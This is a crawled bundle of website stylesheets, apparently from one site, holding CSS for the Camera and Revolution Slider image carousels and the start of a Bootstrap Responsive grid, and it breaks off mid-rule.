.camera_prevThumbs, .camera_nextThumbs, .camera_prev, .camera_next, .camera_commands, .camera_thumbs_cont {
	background:#fff;
}
.camera_prevThumbs:hover, .camera_nextThumbs:hover, .camera_prev:hover, .camera_next:hover, .camera_commands:hover, .camera_thumbs_cont:hover {
	background:#222;
}
.camera_wrap .camera_pag .camera_pag_ul li {
	background:#b7b7b7;
}
.camera_thumbs_cont ul li > img {
	border-color:1px solid #000;
}


.camera_pie,
.camera_commands {
	display:none;
}


@media (min-width:1200px) {
.camera_caption {
	width:1170px;
}
}

@media (min-width:768px) and (max-width:979px) {

.camera_wrap {
	max-height:450px;
}
.camera_caption {
	width:724px;
}

.camera_caption div h2 {
	font-size:32px;
}
.camera_caption div h3 {
	font-size:16px;
}
.one.fadeFromLeft,
.one.fadeFromRight {
	top:140px;
}
.two.fadeFromLeft,
.two.fadeFromRight {
	top:197px;	
}
.three.fadeFromBottom {
	margin-bottom:253px;
}

}

@media (max-width:767px) {

.camera_wrap {
	height:285px !important;
	max-height:285px;
}
.cameraSlide img {
	max-width:100%;
}
.camera_caption {
	width:auto;
}
.camera_prev,
.camera_next,
.camera_commands,
.camera_prev > span,
.camera_next > span {
	width:40px;
	height:40px;	
}
.camera_prev {
	left:0px;
}
.camera_next {
	right:0px;
}
.camera_prev > span {
	background-position:14px -443px;
}
.camera_next > span {
	background-position:14px -488px;
}
.camera_caption div h2 {
	padding:8px 15px;
	font-size:18px;
	left:60px;
}
.camera_caption div h3 {
	padding:8px 15px;
	font-size:14px;
	left:60px;
}
.one.fadeFromLeft,
.one.fadeFromRight {
	top:95px;
}
.two.fadeFromLeft,
.two.fadeFromRight {
	top:131px;	
}
.three.fadeFromBottom {
	margin-bottom:357px;
}

}

@media (max-width:480px) {
.camera_caption,
.camera_caption div h2,
.camera_caption div h3 {
	display:none;
}

}

--- FILE ---
content_type: text/css
request_url: http://veerkunwarsingh.com/style/slider.css
body_size: 27106
content:
/*-----------------------------------------------------------------------------

	-	Revolution Slider 1.5.3 -

		Screen Stylesheet

version:   	2.1
date:      	09/18/11
last update: 06.12.2012
author:		themepunch
email:     	info@themepunch.com
website:   	http://www.themepunch.com
-----------------------------------------------------------------------------*/


/*-----------------------------------------------------------------------------

	-	Revolution Slider 2.0 Captions -

		Screen Stylesheet

version:   	1.4.5
date:      	09/18/11
last update: 06.12.2012
author:		themepunch
email:     	info@themepunch.com
website:   	http://www.themepunch.com
-----------------------------------------------------------------------------*/



/*************************
	-	CAPTIONS	-
**************************/

.fullwidthbanner-container {
	width:100% !important;
	max-height:550px !important;
	padding:0;
	margin-bottom:30px;
	border-bottom:1px solid #FFFFFF;
	overflow:hidden !important;
	position:relative;
}
.fullwidthbanner {
	overflow:hidden;
}

.tp-hide-revslider, .tp-caption.tp-hidden-caption {
	visibility:hidden !important;
	display:none !important;
}
.tp-caption {
	z-index:1;
}
.tp-caption.big_white {
	position: absolute;
	color: #fff;
	text-shadow: none;
	font-weight: 400;
	font-size: 13px;
	line-height: 20px;
	padding: 18px 20px;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	letter-spacing: 0px;
	background-color:#000;
	background-color:rgba(0,0,0,0.88);
}
.tp-caption.big_orange {
	position: absolute;
	color: #fff;
	text-shadow: none;
	font-weight: 700;
	font-size: 36px;
	line-height: 36px;
	padding: 0px 4px;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	background-color:#fb7354;
	letter-spacing: -1.5px;
}
.tp-caption.big_black {
	position: absolute;
	color: #000;
	text-shadow: none;
	font-weight: 800;
	font-size: 36px;
	line-height: 36px;
	padding: 0px 4px;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	background-color:#fff;
	letter-spacing: -1.5px;
}
.tp-caption.small_grey,
.tp-caption.medium_grey,
.tp-caption.large_grey {
	padding: 8px 10px;
	margin:0px;
	font-size:20px;
	line-height:1.1;
	color:#fff;
	letter-spacing:-0.05em;
	background-color:#222222;

	position: absolute;
}
.tp-caption.medium_grey {
	padding:16px 25px;
}
.tp-caption.large_grey {
	padding:14px 25px;
	font-size:36px;
	line-height:38px;
}


.tp-caption.medium_yallow,
.tp-caption.large_yallow,
.tp-caption.very_large_yallow {
	padding: 8px 10px;
	margin:0px;
	font-size:32px;
	line-height:34px;
	color:#fff;
	letter-spacing:-0.05em;
	background-color:#dea732;
	position: absolute;
}
.tp-caption.large_yallow {
	padding:14px 25px;
	font-size:36px;
	line-height:38px;
}
.tp-caption.very_large_yallow {
	padding:15px 25px;
	font-size:52px;
	font-size:56px;
}


.tp-caption.small_white,
.tp-caption.medium_white,
.tp-caption.large_white,
.tp-caption.very_large_white {
	padding: 8px 10px;
	margin:0px;
	font-size:20px;
	line-height:38px;
	color:#222222;
	letter-spacing:-0.03em;
	background-color:#fff;
	position: absolute;
}
.tp-caption.medium_white {
	padding:8px 10px;
	font-size:32px;
	line-height:34px;
}
.tp-caption.large_white {
	padding:11px 25px;
	font-size:40px;
	line-height:44px;
}
.tp-caption.very_large_white {
	padding:15px 25px;
	font-size:52px;
	font-size:56px;
}

.tp-caption.small_text {
	position: absolute;
	color: #fff;
	text-shadow: none;
	font-weight: 700;
	font-size: 14px;
	line-height: 20px;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space:nowrap;
	text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
}
.tp-caption.medium_text {
	position: absolute;
	color: #fff;
	text-shadow: none;
	font-weight: 300;
	font-size: 20px;
	line-height: 20px;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space:nowrap;
	text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
}
.tp-caption.large_text {
	position: absolute;
	color: #fff;
	text-shadow: none;
	font-weight: 800;
	font-size: 36px;
	line-height: 36px;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space:nowrap;
	text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
}
.tp-caption.large_black_text {
	position: absolute;
	color: #000;
	text-shadow: none;
	font-weight: 300;
	font-size: 42px;
	line-height: 42px;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space:nowrap;
}
.tp-caption.very_large_text {
	position: absolute;
	color: #fff;
	text-shadow: none;
	font-weight: 800;
	font-size: 60px;
	line-height: 60px;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space:nowrap;
	text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
	letter-spacing: 0px;
}
.tp-caption.very_large_black_text {
	position: absolute;
	color: #000;
	text-shadow: none;
	font-weight: 800;
	font-size: 72px;
	line-height: 72px;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space:nowrap;
}
.tp-caption.bold_red_text {
	position: absolute;
	color: #d31e00;
	text-shadow: none;
	font-weight: 800;
	font-size: 20px;
	line-height: 20px;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space:nowrap;
}
.tp-caption.bold_brown_text {
	position: absolute;
	color: #a04606;
	text-shadow: none;
	font-weight: 800;
	font-size: 20px;
	line-height: 20px;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space:nowrap;
}
.tp-caption.bold_green_text {
	position: absolute;
	color: #5b9830;
	text-shadow: none;
	font-weight: 800;
	font-size: 20px;
	line-height: 20px;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space:nowrap;
}
.tp-caption.very_big_white {
	position: absolute;
	color: #fff;
	text-shadow: none;
	font-weight: 800;
	font-size: 36px;
	line-height: 36px;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space:nowrap;
	padding: 3px 4px;
	padding-top: 1px;
	background-color:#7e8e96;
}
.tp-caption.very_big_black {
	position: absolute;
	color: #000;
	text-shadow: none;
	font-weight: 700;
	font-size: 60px;
	line-height: 60px;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space:nowrap;
	padding: 0px 4px;
	padding-top: 1px;
	background-color:#fff;
}
.tp-caption.modern_medium_fat {
	position: absolute;
	color: #000;
	text-shadow: none;
	font-weight: 800;
	font-size: 24px;
	line-height: 20px;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space:nowrap;
}
.tp-caption.modern_medium_fat_white {
	position: absolute;
	color: #fff;
	text-shadow: none;
	font-weight: 800;
	font-size: 24px;
	line-height: 20px;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space:nowrap;
}
.tp-caption.modern_medium_light {
	position: absolute;
	color: #000;
	text-shadow: none;
	font-weight: 300;
	font-size: 24px;
	line-height: 20px;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space:nowrap;
}
.tp-caption.modern_big_bluebg {
	position: absolute;
	color: #fff;
	text-shadow: none;
	font-weight: 800;
	font-size: 30px;
	line-height: 36px;
	padding: 3px 10px;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	background-color:#4e5b6c;
	letter-spacing: 0;
}
.tp-caption.modern_big_redbg {
	position: absolute;
	color: #fff;
	text-shadow: none;
	font-weight: 300;
	font-size: 30px;
	line-height: 36px;
	padding: 3px 10px;
	padding-top: 1px;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	background-color:#de543e;
	letter-spacing: 0;
}
.tp-caption.modern_small_text_dark {
	position: absolute;
	color: #555;
	text-shadow: none;
	font-size: 14px;
	line-height: 22px;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space:nowrap;
}
.tp-caption.boxshadow {
	-moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
	-webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
	box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
}
.tp-caption.black {
	color: #000;
	text-shadow: none;
	font-weight: 300;
	font-size: 19px;
	line-height: 19px;
}
.tp-caption.noshadow {
	text-shadow: none;
}
.tp-caption a {
	color: #ff7302;
	text-shadow: none;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
}
.tp-caption a:hover {
	color: #ffa902;
}
.tp_inner_padding {
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	max-height:none !important;
}
.tp-caption .frontcorner {
	width: 0;
	height: 0;
	border-left: 40px solid transparent;
	border-right: 0px solid transparent;
	border-top: 40px solid #00A8FF;
	position: absolute;
	left:-40px;
	top:0px;
}
.tp-caption .backcorner {
	width: 0;
	height: 0;
	border-left: 0px solid transparent;
	border-right: 40px solid transparent;
	border-bottom: 40px solid #00A8FF;
	position: absolute;
	right:0px;
	top:0px;
}
.tp-caption .frontcornertop {
	width: 0;
	height: 0;
	border-left: 40px solid transparent;
	border-right: 0px solid transparent;
	border-bottom: 40px solid #00A8FF;
	position: absolute;
	left:-40px;
	top:0px;
}
.tp-caption .backcornertop {
	width: 0;
	height: 0;
	border-left: 0px solid transparent;
	border-right: 40px solid transparent;
	border-top: 40px solid #00A8FF;
	position: absolute;
	right:0px;
	top:0px;
}
/******************************
	-	BUTTONS	-
*******************************/

.button {
	padding:6px 13px 5px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	height:30px;
	cursor:pointer;
	color:#fff !important;
	text-shadow:0px 1px 1px rgba(0, 0, 0, 0.6) !important;
	font-size:15px;
	line-height:45px !important;
	font-weight: bold;
	letter-spacing: -1px;
}
.button.big {
	color:#fff;
	text-shadow:0px 1px 1px rgba(0, 0, 0, 0.6);
	font-weight:bold;
	padding:9px 20px;
	font-size:19px;
	line-height:57px !important;
}
.purchase:hover, .button:hover, .button.big:hover {
	background-position:bottom, 15px 11px;
}
.btn-default {
  display:inline-block;
  *display:inline;
  padding:8px 20px 8px 20px;
  margin-bottom:0;
  *margin-left:.3em;
  font-size:14px;
  line-height:20px;
  color:#ffffff;
  text-align:center;
	text-transform:uppercase;
  vertical-align:middle;
  cursor:pointer;
  background-color:#e71a75;
  *border:0;
	
	text-shadow:-1px 1px 0 rgba(0,0,0,0.2);
	-moz-text-shadow:-1px 1px 0 rgba(0,0,0,0.2);
	-webkit-text-shadow:-1px 1px 0 rgba(0,0,0,0.2);
}
.btn-default:hover {
	color:#fff;
}

 @media only screen and (min-width: 768px) and (max-width: 959px) {
}
 @media only screen and (min-width: 480px) and (max-width: 767px) {
 .button {
padding:4px 8px 3px;
line-height:25px !important;
font-size:11px !important;
font-weight:normal;
}
 a.button {
-webkit-transition: none;
-moz-transition: none;
-o-transition: none;
-ms-transition: none;
}
}
 @media only screen and (min-width: 0px) and (max-width: 479px) {
 .button {
padding:2px 5px 2px;
line-height:20px !important;
font-size:10px !important;
}
 a.button {
-webkit-transition: none;
-moz-transition: none;
-o-transition: none;
-ms-transition: none;
}
}
/*	BUTTON COLORS	*/



.button.green, .button:hover.green, .purchase.green, .purchase:hover.green {
	background-color:#21a117;
	-webkit-box-shadow:  0px 3px 0px 0px #104d0b;
	-moz-box-shadow:   0px 3px 0px 0px #104d0b;
	box-shadow:   0px 3px 0px 0px #104d0b;
}
.button.blue, .button:hover.blue, .purchase.blue, .purchase:hover.blue {
	background-color:#1d78cb;
	-webkit-box-shadow:  0px 3px 0px 0px #0f3e68;
	-moz-box-shadow:   0px 3px 0px 0px #0f3e68;
	box-shadow:   0px 3px 0px 0px #0f3e68;
}
.button.red, .button:hover.red, .purchase.red, .purchase:hover.red {
	background-color:#cb1d1d;
	-webkit-box-shadow:  0px 3px 0px 0px #7c1212;
	-moz-box-shadow:   0px 3px 0px 0px #7c1212;
	box-shadow:   0px 3px 0px 0px #7c1212;
}
.button.orange, .button:hover.orange, .purchase.orange, .purchase:hover.orange {
	background-color:#ff7700;
	-webkit-box-shadow:  0px 3px 0px 0px #a34c00;
	-moz-box-shadow:   0px 3px 0px 0px #a34c00;
	box-shadow:   0px 3px 0px 0px #a34c00;
}
.button.darkgrey, .button.grey, .button:hover.darkgrey, .button:hover.grey, .purchase.darkgrey, .purchase:hover.darkgrey {
	background-color:#555;
	-webkit-box-shadow:  0px 3px 0px 0px #222;
	-moz-box-shadow:   0px 3px 0px 0px #222;
	box-shadow:   0px 3px 0px 0px #222;
}
.button.lightgrey, .button:hover.lightgrey, .purchase.lightgrey, .purchase:hover.lightgrey {
	background-color:#888;
	-webkit-box-shadow:  0px 3px 0px 0px #555;
	-moz-box-shadow:   0px 3px 0px 0px #555;
	box-shadow:   0px 3px 0px 0px #555;
}
/****************************************************************

	-	SET THE ANIMATION EVEN MORE SMOOTHER ON ANDROID   -

******************************************************************/

.tp-simpleresponsive .slotholder *, .tp-simpleresponsive img {
	-webkit-transform: translateZ(0);
	-webkit-backface-visibility: hidden;
	-webkit-perspective: 1000;
}
/************************************************
	  - SOME CAPTION MODIFICATION AT START  -
*************************************************/
.tp-simpleresponsive .caption, .tp-simpleresponsive .tp-caption {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	position:absolute;
	visibility: hidden;
}
.tp-simpleresponsive img {
	max-width:none;
}
/******************************
	-	IE8 HACKS	-
*******************************/
.noFilterClass {
	filter:none !important;
}
/******************************
	-	SHADOWS		-
******************************/
.tp-bannershadow {
	position:absolute;
	margin-left:auto;
	margin-right:auto;
	-moz-user-select: none;
	-khtml-user-select: none;
	-webkit-user-select: none;
	-o-user-select: none;
}
.tp-bannershadow.tp-shadow1 {
	background:url(../images/resource/slides/assets/shadow1.html) no-repeat;
	background-size:100%;
	width:890px;
	height:60px;
	bottom:-60px;
}
.tp-bannershadow.tp-shadow2 {
	background:url(../images/resource/slides/assets/shadow2.html) no-repeat;
	background-size:100%;
	width:890px;
	height:60px;
	bottom:-60px;
}
.tp-bannershadow.tp-shadow3 {
	background:url(../images/resource/slides/assets/shadow3.html) no-repeat;
	background-size:100%;
	width:890px;
	height:60px;
	bottom:-60px;
}
/********************************
	-	FULLSCREEN VIDEO	-
*********************************/
.caption.fullscreenvideo {
	left:0px;
	top:0px;
	position:absolute;
	width:100%;
	height:100%;
}
.caption.fullscreenvideo iframe {
	width:100% !important;
	height:100% !important;
}
.tp-caption.fullscreenvideo {
	left:0px;
	top:0px;
	position:absolute;
	width:100%;
	height:100%;
}
.tp-caption.fullscreenvideo iframe {
	width:100% !important;
	height:100% !important;
}
/************************
	-	NAVIGATION	-
*************************/

/** BULLETS **/

.tpclear {
	clear:both;
}
.tp-bullets {
	z-index:1000;
	position:absolute;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
	-webkit-transition: opacity 0.2s ease-out;
	-moz-transition: opacity 0.2s ease-out;
	-o-transition: opacity 0.2s ease-out;
	-ms-transition: opacity 0.2s ease-out;
}
.tp-bullets.hidebullets {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
}
.tp-bullets.simplebullets.navbar {
	border:1px solid #666;
	border-bottom:1px solid #444;
	background:url(../images/resource/slides/assets/boxed_bgtile.html);
	height:40px;
	padding:0px 10px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.tp-bullets.simplebullets.navbar-old {
	background:url(../images/resource/slides/assets/navigdots_bgtile.html);
	height:35px;
	padding:0px 10px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.tp-bullets.simplebullets.round .bullet {
	cursor:pointer;
	position:relative;
	background:url(../images/resource/slides/assets/bullet.html) no-Repeat top left;
	width:20px;
	height:20px;
	margin-right:0px;
	float:left;
	margin-top:-10px;
	margin-left:3px;
}
.tp-bullets.simplebullets.round .bullet.last {
	margin-right:3px;
}
.tp-bullets.simplebullets.round-old .bullet {
	cursor:pointer;
	position:relative;
	background:url(../images/resource/slides/assets/bullets.html) no-Repeat bottom left;
	width:23px;
	height:23px;
	margin-right:0px;
	float:left;
	margin-top:-12px;
}
.tp-bullets.simplebullets.round-old .bullet.last {
	margin-right:0px;
}
/**	SQUARE BULLETS **/
.tp-bullets.simplebullets.square .bullet {
	cursor:pointer;
	position:relative;
	background:url(../images/resource/slides/assets/bullets2.html) no-Repeat bottom left;
	width:19px;
	height:19px;
	margin-right:0px;
	float:left;
	margin-top:-10px;
}
.tp-bullets.simplebullets.square .bullet.last {
	margin-right:0px;
}
/**	SQUARE BULLETS **/
.tp-bullets.simplebullets.square-old .bullet {
	cursor:pointer;
	position:relative;
	background:url(../images/resource/slides/assets/bullets2.html) no-Repeat bottom left;
	width:19px;
	height:19px;
	margin-right:0px;
	float:left;
	margin-top:-10px;
}
.tp-bullets.simplebullets.square-old .bullet.last {
	margin-right:0px;
}
/** navbar NAVIGATION VERSION **/
.tp-bullets.simplebullets.navbar .bullet {
	cursor:pointer;
	position:relative;
	background:url(../images/resource/slides/assets/bullet_boxed.html) no-Repeat top left;
	width:18px;
	height:19px;
	margin-right:5px;
	float:left;
	margin-top:10px;
}
.tp-bullets.simplebullets.navbar .bullet.first {
	margin-left:0px !important;
}
.tp-bullets.simplebullets.navbar .bullet.last {
	margin-right:0px !important;
}
/** navbar NAVIGATION VERSION **/
.tp-bullets.simplebullets.navbar-old .bullet {
	cursor:pointer;
	position:relative;
	background:url(../images/resource/slides/assets/navigdots.html) no-Repeat bottom left;
	width:15px;
	height:15px;
	margin-left:5px !important;
	margin-right:5px !important;
	float:left;
	margin-top:10px;
}
.tp-bullets.simplebullets.navbar-old .bullet.first {
	margin-left:0px !important;
}
.tp-bullets.simplebullets.navbar-old .bullet.last {
	margin-right:0px !important;
}
.tp-bullets.simplebullets .bullet:hover, .tp-bullets.simplebullets .bullet.selected {
	background-position:top left;
}
.tp-bullets.simplebullets.round .bullet:hover, .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.navbar .bullet:hover, .tp-bullets.simplebullets.navbar .bullet.selected {
	background-position:bottom left;
}
/*************************************
	-	TP ARROWS 	-
**************************************/
.tparrows {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
	-webkit-transition: opacity 0.2s ease-out;
	-moz-transition: opacity 0.2s ease-out;
	-o-transition: opacity 0.2s ease-out;
	-ms-transition: opacity 0.2s ease-out;
}
.tparrows.hidearrows {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
}
.tp-leftarrow {
	z-index:100;
	cursor:pointer;
	position:relative;
	background:url(../images/resource/slides/assets/large_left.html) no-Repeat top left;
	width:40px;
	height:40px;
}
.tp-rightarrow {
	z-index:100;
	cursor:pointer;
	position:relative;
	background:url(../images/resource/slides/assets/large_right.html) no-Repeat top left;
	width:40px;
	height:40px;
}
.tp-leftarrow.round {
	z-index:100;
	cursor:pointer;
	position:relative;
	background:url(../images/resource/slides/assets/small_left.html) no-Repeat top left;
	width:19px;
	height:14px;
	margin-right:0px;
	float:left;
	margin-top:-7px;
}
.tp-rightarrow.round {
	z-index:100;
	cursor:pointer;
	position:relative;
	background:url(../images/resource/slides/assets/small_right.html) no-Repeat top left;
	width:19px;
	height:14px;
	margin-right:0px;
	float:left;
	margin-top:-7px;
}
.tp-leftarrow.round-old {
	z-index:100;
	cursor:pointer;
	position:relative;
	background:url(../images/resource/slides/assets/arrow_left.html) no-Repeat top left;
	width:26px;
	height:26px;
	margin-right:0px;
	float:left;
	margin-top:-13px;
}
.tp-rightarrow.round-old {
	z-index:100;
	cursor:pointer;
	position:relative;
	background:url(../images/resource/slides/assets/arrow_right.html) no-Repeat top left;
	width:26px;
	height:26px;
	margin-right:0px;
	float:left;
	margin-top:-13px;
}
.tp-leftarrow.navbar {
	z-index:100;
	cursor:pointer;
	position:relative;
	background:url(../images/resource/slides/assets/small_left_boxed.html) no-Repeat top left;
	width:20px;
	height:15px;
	float:left;
	margin-right:6px;
	margin-top:12px;
}
.tp-rightarrow.navbar {
	z-index:100;
	cursor:pointer;
	position:relative;
	background:url(../images/resource/slides/assets/small_right_boxed.html) no-Repeat top left;
	width:20px;
	height:15px;
	float:left;
	margin-left:6px;
	margin-top:12px;
}
.tp-leftarrow.navbar-old {
	z-index:100;
	cursor:pointer;
	position:relative;
	background:url(../images/resource/slides/assets/arrowleft.html) no-Repeat top left;
	width:9px;
	height:16px;
	float:left;
	margin-right:6px;
	margin-top:10px;
}
.tp-rightarrow.navbar-old {
	z-index:100;
	cursor:pointer;
	position:relative;
	background:url(../images/resource/slides/assets/arrowright.html) no-Repeat top left;
	width:9px;
	height:16px;
	float:left;
	margin-left:6px;
	margin-top:10px;
}
.tp-leftarrow.navbar-old.thumbswitharrow {
	margin-right:10px;
}
.tp-rightarrow.navbar-old.thumbswitharrow {
	margin-left:0px;
}
.tp-leftarrow.square {
	z-index:100;
	cursor:pointer;
	position:relative;
	background:url(../images/resource/slides/assets/arrow_left2.html) no-Repeat top left;
	width:12px;
	height:17px;
	float:left;
	margin-right:0px;
	margin-top:-9px;
}
.tp-rightarrow.square {
	z-index:100;
	cursor:pointer;
	position:relative;
	background:url(../images/resource/slides/assets/arrow_right2.html) no-Repeat top left;
	width:12px;
	height:17px;
	float:left;
	margin-left:0px;
	margin-top:-9px;
}
.tp-leftarrow.square-old {
	z-index:100;
	cursor:pointer;
	position:relative;
	background:url(../images/resource/slides/assets/arrow_left2.html) no-Repeat top left;
	width:12px;
	height:17px;
	float:left;
	margin-right:0px;
	margin-top:-9px;
}
.tp-rightarrow.square-old {
	z-index:100;
	cursor:pointer;
	position:relative;
	background:url(../images/resource/slides/assets/arrow_right2.html) no-Repeat top left;
	width:12px;
	height:17px;
	float:left;
	margin-left:0px;
	margin-top:-9px;
}
.tp-leftarrow.default,
.tp-rightarrow.default {
	width:60px;
	height:60px;
	margin-top:-30px;
	cursor:pointer;
	background:#fff url(../images/sprites.png) 25px -433px no-repeat;
	z-index:100;

	position:absolute;
	top:50%;
	opacity:1;
	filter:alpha(opacity=100);
	
	transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-webkit-transition:all 0.5s ease;
	
}
.tp-leftarrow.default:hover,
.tp-rightarrow.default:hover {
	background-color:#222;
}
.tp-leftarrow.default {
	left:-60px !important;
}
.fullwidthbanner-container:hover .tp-leftarrow.default {
	left:0px !important;
}
.tp-rightarrow.default {
	right:-60px !important;
	background-position:25px -479px;
}
.fullwidthbanner-container:hover .tp-rightarrow.default {
	right:0px !important;
}



/****************************************************************************************************
	-	TP THUMBS 	-
*****************************************************************************************************

 - tp-thumbs & tp-mask Width is the width of the basic Thumb Container (500px basic settings)

 - .bullet width & height is the dimension of a simple Thumbnail (basic 100px x 50px)

 *****************************************************************************************************/


.tp-bullets.tp-thumbs {
	z-index:1000;
	position:absolute;
	padding:3px;
	background-color:#fff;
	width:500px;
	height:50px; 			/* THE DIMENSIONS OF THE THUMB CONTAINER */
	margin-top:-50px;
}
.fullwidthbanner-container .tp-thumbs {
	padding:3px;
}
.tp-bullets.tp-thumbs .tp-mask {
	width:500px;
	height:50px;  			/* THE DIMENSIONS OF THE THUMB CONTAINER */
	overflow:hidden;
	position:relative;
}
.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer {
	width:5000px;
	position:absolute;
}
.tp-bullets.tp-thumbs .bullet {
	width:100px;
	height:50px; 			/* THE DIMENSION OF A SINGLE THUMB */
	cursor:pointer;
	overflow:hidden;
	background:none;
	margin:0;
	float:left;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	/*filter: alpha(opacity=50);	*/
												-moz-opacity: 0.5;
	-khtml-opacity: 0.5;
	opacity: 0.5;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
}
.tp-bullets.tp-thumbs .bullet:hover, .tp-bullets.tp-thumbs .bullet.selected {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}
.tp-thumbs img {
	width:100%;
}
/************************************
		-	TP BANNER TIMER		-
*************************************/
.tp-bannertimer {
	width:100%;
	height:10px;
	background:url(../images/resource/slides/assets/timer.html);
	position:absolute;
	z-index:200;
	top:0px;
}
.tp-bannertimer.tp-bottom {
	bottom:0px;
	height:5px;
	top:auto;
}

.caption.vertical_bar {
	width:190px;
	height:120%;

	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=25)" !important;
	-moz-opacity: 0.25 !important;
	-khtml-opacity: 0.25 !important;
	opacity: 0.25 !important;

	transform: rotate(10deg) !important;	
	position:absolute;
}



/***************************************
	-	RESPONSIVE SETTINGS 	-
****************************************/


@media only screen and (min-width: 768px) and (max-width: 959px) {
.fullwidthbanner-container,
.fullwidthbanner {
	min-height:500px !important;
	max-height:500px !important;
}
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
.responsive .tp-bullets.tp-thumbs {
	width:300px !important;
	height:30px !important;
}
.responsive .tp-bullets.tp-thumbs .tp-mask {
	width:300px !important;
	height:30px !important;
}
.responsive .tp-bullets.tp-thumbs .bullet {
	width:60px !important;
	height:30px !important;
}
}
 @media only screen and (min-width: 0px) and (max-width: 479px) {
.responsive .tp-bullets {
	display:none
}
.responsive .tparrows {
	display:none;
}
}
/*********************************************

	-	BASIC SETTINGS FOR THE BANNER	-

***********************************************/

.tp-simpleresponsive img {
	-moz-user-select: none;
	-khtml-user-select: none;
	-webkit-user-select: none;
	-o-user-select: none;
}
.tp-simpleresponsive a {
	text-decoration:none;
}
.tp-simpleresponsive ul {
	list-style:none;
	padding:0;
	margin:0;
}
.tp-simpleresponsive >ul >li {
	list-stye:none;
	position:absolute;
	visibility:hidden;
}
/*  CAPTION SLIDELINK   **/
.caption.slidelink a div, .tp-caption.slidelink a div {
	width:3000px;
	height:1500px;
	background:url(../images/resource/slides/assets/coloredbg.html) repeat;
}
.tp-loader {
	background:url(../images/resource/slides/assets/loader.html) no-repeat 10px 10px;
	background-color:#fff;
	margin:-22px -22px;
	top:50%;
	left:50%;
	z-index:10000;
	position:absolute;
	width:44px;
	height:44px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
.tp-transparentimg {
	content:"url(../images/resource/slides/assets/transparent.png)"
}
.tp-3d {
	-webkit-transform-style: preserve-3d;
	-webkit-transform-origin: 50% 50%;
}


--- FILE ---
content_type: text/css
request_url: http://veerkunwarsingh.com/style/responsive.css
body_size: 20892
content:
/*!
 * Bootstrap Responsive v2.2.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */

@-ms-viewport {
  width:device-width;
}

.input-block-level {
  display:block;
  width:100%;
  min-height:40px;
  -webkit-box-sizing:border-box;
     -moz-box-sizing:border-box;
          box-sizing:border-box;
}


@media (min-width:1200px) {
.row {
	margin-left:-30px;
	*zoom:1;
}
.row:before,
.row:after {
	display:table;
	line-height:0;
	content:"";
}
.row:after {
	clear:both;
}
[class*="span"],
.footer .widget {
	float:left;
	min-height:1px;
	margin-left:30px;
}
.container,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
	width:1170px;
}
.span12 {
	width:1170px;
}
.span11 {
	width:1070px;
}
.span10 {
	width:970px;
}
.span9 {
	width:870px;
}
.span8 {
	width:770px;
}
.span7 {
	width:670px;
}
.span6 {
	width:570px;
}
.span5 {
	width:470px;
}
.span4 {
	width:370px;
}
.span3,
.footer .widget {
